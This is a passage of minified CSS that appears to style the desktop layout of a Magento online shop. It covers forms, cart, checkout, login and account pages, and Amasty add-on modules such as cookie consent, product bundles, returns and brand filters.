.fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.dashboard-welcome-toggler,.block-collapsible-nav .title,.modes-label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px 5px 20px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px 20px 20px 20px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.pagebuilder-mobile-only{display:none !important}.amgdpr-modal-container .modal-header{padding:40px 50px 20px}.amgdpr-modal-container .modal-header .modal-title{font-size:30px}.amgdpr-modal-container .modal-content{padding:0 30px 0 50px}.amgdpr-modal-container .modal-footer{padding:30px 50px 50px}.amgdpr-modal-container .action.action-primary{width:auto}.amgdprcookie-main-wrapper{padding:0}.amgdprcookie-main-wrapper .amgdprcookie-top{margin-bottom:35px}.amgdprcookie-main-wrapper .amgdprcookie-head{font-size:34px;line-height:normal}.amgdprcookie-main-wrapper .amgdprcookie-btn{padding:17px 46px;box-shadow:0 3px 10px rgba(62,40,13,0.15);text-transform:none;font-size:20px}.amgdprcookie-cookie-container{margin-bottom:30px;padding:25px 0}.amgdprcookie-cookie-container .amgdprcookie-caption{margin-bottom:15px;font-size:20px}.amgdprcookie-cookie-container .amgdprcookie-toggle-cookie{padding-left:0}.amgdprcookie-cookie-container .amgdprcookie-text{font-size:14px}.amgdprcookie-cookie-container .amgdprcookie-options{display:inline-block;background:inherit;font-size:14px}.amgdprcookie-groups-modal .amgdprcookie-cookie-container,.amgdprcookie-groups-modal .amgdprcookie-header,.amgdprcookie-groups-modal .amgdprcookie-text{padding:0}.amgdprcookie-modal-container .modal-inner-wrap{background:#fff;min-width:400px;right:unset;width:21%}.amgdprcookie-table .amgdprcookie-cell.desc,.amgdprcookie-table .amgdprcookie-title.-wide{width:30%}.amgdprcookie-table .amgdprcookie-cell,.amgdprcookie-table .amgdprcookie-title{width:15%}.amgdprcookie-bar-container .amgdprcookie-buttons-block{flex-direction:row;margin-bottom:5px}.amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button{margin-bottom:0}.amrelated-cart-bundle{padding:0;width:73%}.amrelated-pack-wrapper .amrelated-content-wrapper{position:unset;flex-wrap:nowrap;margin-top:15px;padding-top:0;background:#fff}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-pack-item:not(:last-child){border-bottom:none}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount{font-size:12px}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount .price{font-weight:400}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal{display:flex;padding:10px 5px;text-align:center;font-size:50px;line-height:100px}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus{color:#1979c3}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal{color:#e9f6ff}.amrelated-pack-wrapper .amrelated-title:after{content:none !important}.amrelated-content-wrapper .amrelated-pack-list{max-width:79%;width:unset}.amrelated-content-wrapper .amrelated-pack-list .amrelated-pack-item.-main{display:block}.amrelated-pack-list.-wide{flex-wrap:nowrap;justify-content:space-between}.amrelated-pack-list.-wide .amrelated-pack-items{flex-wrap:nowrap;justify-content:space-around}.amrelated-pack-list.-narrow .amrelated-plus,.amrelated-pack-list.-narrow+.amrelated-equal{display:block;line-height:100px}.amrelated-equal.-second-row{align-self:center;margin-bottom:18px}.amrelated-pack-list.-second-row{border-right:3px solid #e9f6ff}.amrelated-pack-item .amrelated-details{display:block}.amrelated-pack-item.-wide,.amrelated-pack-item.-narrow{padding:10px;min-width:120px;width:14%;text-align:center}.amrelated-pack-item.-wide .amrelated-info,.amrelated-pack-item.-narrow .amrelated-info{display:block}.amrelated-pack-item.-wide .amrelated-details,.amrelated-pack-item.-narrow .amrelated-details{margin-left:0}.amrelated-pack-item.-wide .amrelated-photo-container,.amrelated-pack-item.-narrow .amrelated-photo-container{margin:0 auto 10px}.amrelated-pack-item.-main{background:transparent}.amrelated-content-wrapper .amrelated-summary-content{position:relative;display:block;margin-top:16px;padding:0;width:180px}.amrelated-content-wrapper .amrelated-summary-content .amrelated-discount{right:unset;padding:5px}.amrelated-content-wrapper .amrelated-summary-content .amrelated-price-wrapper{box-sizing:border-box;margin:0;width:100%;height:95px;border:3px dashed #e9f6ff;border-bottom:none}.amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper{margin-right:0}.amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper .action{width:100%}.amrelated-summary-content.-second-row{align-self:center}.amrelated-pack-list.-wide .amrelated-pack-items{position:relative}.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background{position:absolute;top:0;left:0;z-index:2;display:block;width:0;height:100%;background:#e9f6ff;box-shadow:0 20px 0 -10px #f9f9f9;opacity:1;transition:all .3s ease}.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background.rtl{right:0;left:unset}.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-info,.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-plus,.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-pack-item{z-index:2}.amrelated-pack-item.-wide{padding:30px 0}.amrelated-pack-list.-wide .amrelated-pack-items.-selected .amrelated-background{width:100%;opacity:1}.amrelated-popup-container .amrelated-bundle-popup{max-width:initial;min-width:700px}.amrelated-popup-container .amrelated-bundle-popup .amrelated-product-info{margin-top:60px;min-height:450px}.amrelated-product-info .amrelated-info.-top{float:right;margin:0;width:50%}.amrelated-product-info .amrelated-info.-bottom{clear:both;float:right;margin-bottom:20px;width:50%}.amrelated-product-info .amrelated-info.-top,.amrelated-product-info .amrelated-info.-bottom{box-sizing:border-box;padding:0 20px 0 0}.amrelated-info.-top .amrelated-title{font-size:24px;margin-bottom:10px}.amrelated-info.-top .product-reviews-summary{margin-bottom:10px}.amrelated-info.-top .product-reviews-summary .action{margin-left:10px}.amrelated-info.-bottom .amrelated-description{font-size:14px;margin:5px 0 0}.amrelated-info.-bottom .product-add-form{margin:0;padding:0}.amrelated-product-info .amrelated-image-container{border:0;box-sizing:border-box;left:0;margin:0;padding:0 25px;position:absolute;width:50%}.amrelated-product-info .amrelated-image-container>.product-item-photo{border:0;width:100%}.amrelated-product-info .amrelated-image-container .product-image-container{border:1px solid #b2b2b2}.amrelated-products-block{margin-left:27px;margin-right:27px}.amrma-table-container>.amrma-items-table>.amrma-table>.amrma-tbody>.amrma-row .col.amrma-details{position:static}.amrma-status-container{margin:0 35px 50px}.amrma-status-container .amrma-percent{width:68%}.amrma-status-container .amrma-percent.-status-1{width:34%}.amrma-status-container .amrma-percent.-status-2{width:68%}.amrma-status-container .amrma-step.-complete:before{top:-1px;width:20px;height:30px;background:url('[data-uri]');background-position:center;background-repeat:no-repeat}.amrma-status-container .amrma-step.-checked .amrma-name{display:none}.amrma-status-container .amrma-steps .amrma-step.-checked{margin:0}.amrma-status-container .amrma-step.-pending.-checked{text-align:center}.amrma-status-container .amrma-step.-pending.-checked:before{padding:0;border-radius:50%}.amrma-status-container .amrma-step.-checked{flex-basis:auto;text-align:center}.amrma-status-container .amrma-step.-checked:before{top:-1px;content:attr(data-number);background:#1e79c2;line-height:30px;color:#fff}.amrma-status-container .amrma-steps .amrma-step.-resolved.-checked{justify-content:inherit;text-align:center}.amrma-status-container .amrma-steps .amrma-step.-resolved.-checked:before{right:auto;padding:0;border-radius:50%}.amrma-status-container .amrma-steps>.amrma-step.-checked:after,.amrma-status-container .amrma-steps>.amrma-step:after{position:absolute;left:-38px;top:30px;min-width:100px;content:attr(data-label);text-align:center}.amasty-rma-pager .limiter{float:right}.amrma-return-select .amrma-select{font-size:14px}.amreturns-order-select{align-items:center;justify-content:space-between;padding:18px 0}.amreturns-order-select .amreturn-select{font-size:14px}.amreturns-orders-container{flex:1 1 73%;margin:0}.amreturns-orders-container .amreturn-btn{margin:0 20px 0 10px}.amreturns-title-container{flex:0 0 20%;margin:0 15px 0 20px}.amrma-customer-information{flex-direction:row}.amrma-customer-information .amrma-customer-name{margin:0}.amrma-chat-send .amrma-textarea,.amrma-comment-block .amrma-comment,.amrma-input-block .amrma-field,.amrma-return-qty .amrma-select{font-size:14px}.am-brands-fullwidth{width:100% !important}.ui-tooltip.ui-widget{max-width:450px}.filter-options-content a:hover{text-decoration:none}.catalog-topnav{display:block}.page-layout-1column .toolbar-products{position:inherit !important}.filter-options-content .am-filter-price{width:40%}.sidebar>.block-category-list{margin-bottom:14px}.amasty-catalog-topnav{margin-top:3px}.amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content{min-width:200px;z-index:1001}.amasty-catalog-topnav .filter-options{margin-bottom:20px;padding:3px 0}.amasty-catalog-topnav .filter-subtitle{display:none}.amasty-catalog-topnav .amshopby-category-dropdown{min-width:200px}.amasty-catalog-topnav .filter-options-item{margin-bottom:0}.amasty-catalog-topnav .filter-options-item:first-child .filter-options-title{padding-left:0}.amasty-catalog-topnav .filter-options-title{padding-right:5px}.amasty-catalog-topnav .filter-options-title:after{display:inline-block;margin:0 0 0 15px;position:static;transform:translateY(-2px)}.sidebar.sidebar-main.-amshopby-sticky{background:#fff;position:sticky;top:0;z-index:10}.sidebar.sidebar-main.-amshopby-sticky .filter-options{overflow-y:auto;scrollbar-width:thin}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover{scrollbar-color:#adadad rgba(173,173,173,0.2)}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar{background:#f0f0f0}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb{background:#adadad;border-radius:6px;cursor:pointer}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #fff}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar{height:12px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb{height:6px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track{height:6px;width:6px}.amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view{margin:-11px;box-shadow:none}.filter-options input[type='checkbox']{border:0;clip:rect(0, 0, 0, 0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;width:0;position:absolute}.filter-options input[type='checkbox']+.amshopby-choice{word-break:break-word;word-wrap:break-word;position:absolute;top:5px;left:0;display:block;margin:0;padding:0 0 0 22px;min-height:12px;line-height:1.2;cursor:pointer}.ie11 .filter-options input[type='checkbox']+.amshopby-choice{word-break:break-all}.ie11 .filter-options input[type='checkbox']+.amshopby-choice{word-break:break-all}.filter-options input[type='checkbox']+.amshopby-choice:before,.filter-options input[type='checkbox']+.amshopby-choice:after{position:absolute;top:0;left:0;display:inline-block;box-sizing:border-box;width:12px;height:12px;border-radius:2px;content:''}.filter-options input[type='checkbox']+.amshopby-choice:before{border:1px solid #e3e3e3;background:#fff}.filter-options input[type='checkbox']+.amshopby-choice:after{background:#1979c3 url([data-uri]) center / 12px;content:none}.filter-options input[type='checkbox']+.amshopby-choice:hover:before,.filter-options input[type='checkbox']:checked+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type='checkbox']:checked+.amshopby-choice:after{content:''}._keyfocus .filter-options input[type='checkbox']:active+.amshopby-choice:before,._keyfocus .filter-options input[type='checkbox']:focus+.amshopby-choice:before,.filter-options input[type='checkbox']:active+.amshopby-choice:before,.filter-options input[type='checkbox']:focus+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type='checkbox']:not(:checked).mage-error+.amshopby-choice:before{border-color:#f23b3b}.am_shopby_apply_filters{position:absolute;bottom:inherit;z-index:212;display:none;visibility:hidden;padding:0;width:inherit}.am_shopby_apply_filters.visible{bottom:inherit;visibility:visible}.am_shopby_apply_filters.-fixed{position:fixed}.am_shopby_apply_filters.-fixed .am-show-button:before{display:none}.am-show-button{position:relative;justify-content:space-between;margin:0 0 10px;padding:12px 10px;min-width:180px;width:inherit;border:none;border-radius:6px;box-shadow:0 4px 8px rgba(190,199,219,0.21),0 6px 25px rgba(190,199,219,0.28)}.am-show-button>.am-items{margin:0 auto}.am-show-button:before{position:absolute;width:10px;height:10px;background:#fff;content:'';transform:rotate(45deg)}.am-show-button.-vertical:before{top:calc(50% - (10px / 2));right:calc(100% - (10px / 2))}.am-show-button.-horizontal:before{top:calc(100% - (10px / 2));left:calc(50% - (10px / 2))}#amasty-shopby-product-list .amshopby-overlay-block>.amshopby-loader{top:30%;transform:translate(-50%, -30%)}.ambrands-letters-list{display:flex}.ambrands-letters-list .ambrands-letter .ambrands-content{margin:0 -10px}.ambrands-letters-list .ambrands-brand-item{margin:0 10px 20px}.ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:156px}.ambrands-letters-list .ambrands-letter{padding-right:10px;width:inherit}.klarna-payments-method>.payment-method-title{padding:11.5px 0}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom 